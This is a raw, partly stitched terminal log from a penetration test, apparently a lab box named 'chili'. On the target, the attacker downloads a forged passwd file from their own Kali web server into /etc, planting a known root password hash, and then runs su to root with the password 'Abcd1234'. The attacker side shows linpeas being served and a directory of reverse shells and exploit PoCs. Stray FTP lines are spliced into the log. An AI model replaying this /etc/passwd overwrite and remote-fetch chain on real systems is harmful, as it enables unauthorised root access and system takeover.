 www-data@chili:/etc$ wget http://192.168.5.109/passwd -O passwd
wget http://192.168.5.109/passwd -O passwd
--2023-11-03 09:57:51--  http://192.168.5.109/passwd
Connecting to 192.168.5.109:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1484 (1.4K) [application/octet-stream]
Saving to: ‘passwd’
passwd              100%[===================>]   1.45K  --.-KB/s    in 0.002s
utime(passwd): Operation not permitted
2023-11-03 09:57:51 (788 KB/s) - ‘passwd’ saved [1484/1484]
www-data@chili:/etc$ cat passwd
cat passwd
root:$1$ZytY2Uoj$1.aU20M/0/xD4Wo1ymW9Z0:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
chili:x:1000:1000:chili,,,:/home/chili:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
ftp:x:106:113:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
www-data@chili:/etc$ su root
su root
Password: Abcd1234
"
200 SITE CHMOD command ok.
ftp> bye
221 Goodbye.
┌──(kali㉿kali)-[~/Desktop/PT]
└─$ ls
1.bin get-pip.py shell.php
41779.txt git-dumper showPassword
46238.py GitHack splunk-shell
46487.py joomscan splunk-shell.tar.gz
blackrose lab_yangzhuzai.ovpn sql.txt
BloodHound-linux-x64 LotusCMS-3.0-eval-Exploit-Shell SSTImap-master
domain nc.exe starting_point_yangzhuzai.ov
evil passwd test.png
geckodriver phpmyadmin-authentication-bruteforce tiquan
geckodriver.log put.py user
geckodriver-v0.33.0-linux64.tar.gz shell1.php wine-mono-8.0.0-x86.msi
┌──(kali㉿kali)-[~/Desktop/PT]
└─$ cd tiquan
┌──(kali㉿kali)-[~/Desktop/PT/tiquan]
└─$ ls
37292  40611  40839  exploit  linpeas.sh  linux-exploit-suggester.sh  payload.so  poc.c  shell.elf
┌──(kali㉿kali)-[~/Desktop/PT/tiquan]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.5.104 - - [03/Nov/2023 09:50:04] "GET /linpeas.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/PT/tiquan]
└─$ ls
37292  40611  40839  exploit  linpeas.sh  linux-exploit-suggester.sh  payload.so  poc.c  shell.elf
┌──(kali㉿kali)-[~/Desktop/PT/tiquan]
└─$ vim passwd
┌──(kali㉿kali)-[~/Desktop/PT/tiquan]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.5.104 - - [03/Nov/2023 09:55:56] "GET /passwd HTTP/1.1" 200 -
192.168.5.104 - - [03/Nov/2023 09:56:34] "GET /passwd HTTP/1.1" 200 -
192.168.5.104 - - [03/Nov/2023 09:56:56] "GET /passwd HTTP/1.1" 200 -
192.168.5.104 - - [03/Nov/2023 09:57:51] "GET /passwd HTTP/1.1" 200 -
KALI LINUX
"the quieter you become, the more you are able to hear"